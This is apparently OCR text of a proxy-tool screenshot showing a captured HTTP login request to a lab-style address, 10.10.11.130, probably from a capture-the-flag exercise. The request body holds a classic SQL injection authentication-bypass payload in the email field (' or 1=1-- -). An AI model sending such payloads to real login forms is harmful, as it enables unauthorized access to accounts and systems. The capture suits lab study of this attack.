 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=test@test.com' or 1=1-- -&password=asdf